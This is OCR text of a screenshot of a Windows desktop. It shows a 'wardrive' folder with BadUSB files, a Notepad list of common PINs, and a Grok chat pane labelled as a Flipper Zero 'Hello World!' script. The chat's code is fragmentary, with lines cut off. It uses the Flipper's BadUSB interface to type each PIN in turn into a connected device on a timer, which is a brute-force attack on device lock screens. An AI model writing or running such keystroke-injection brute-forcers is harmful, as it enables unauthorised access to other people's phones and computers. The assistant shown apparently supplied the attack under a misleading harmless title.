 apps
examples
apps
Search apps
New
Sort
View
Details
Name
Date modified
Downloads
Documents
Pictures
Music
Videos
wardrive
This PC
11 items
Scripts 4/1/2025 1:06 PM File
ducky.txt 4/1/2025 3:05 PM Tex
event_loop.js 3/14/2025 9:14 AM JSF
gui.js 3/31/2025 3:50 PM JSF
hello-1.js 4/1/2025 2:59 PM JSF
hello-2.js 4/1/2025 3:00 PM JSF
Important-AI-info.txt 4/1/2025 2:26 PM Tex
interactive.js 3/14/2025 9:14 AM JSF
hello-2.js
name-1.js
1234
badusb-1.js
File Edit View
1234
1111
1342
0000
1212
1986
4444
7777
6969
1989
...
1234
Ln 12, Col 5
58 characters
100%
Windows (CRLF)
UTF-8
Flipper Zero "Hello World!" Script
https://grok.com/chat/3f92ead6-710f-46be-bc43-f7a805f7b20c
Update
Grok
Collapse
Wrap
Copy
gui.viewDispatcher.sendTo("back");
if (badusb.isConnected()) {
notify.blink("green", "short");
print("USB is connected, starting PIN attempts...");
// Start with initial delay
eventLoop.subscribe(eventLoop.timer("oneshot", initialDelayMs), function(_sub, _
sendPin(pins[currentPinIndex]);
print("Trying PIN: " + pins[currentPinIndex]);
currentPinIndex++;
// Set up periodic timer to try next PINs
eventLoop.subscribe(eventLoop.timer("periodic", delayMs), function(subscript
if (currentPinIndex < pins.length) {
sendPin(pins[currentPinIndex]);
print("Trying PIN: " + pins[currentPinIndex]);
currentPinIndex++;
} else {
print("All PINs tried!");
subscription.cancel();
notify.success();
badusb.quit(); // Release USB interface
eventLoop.stop();
}
},
How can Grok help?
DeepSearch
Think
Grok 3
5
70°F
Windy
Search
1
3
3:14 PM
4/1/2025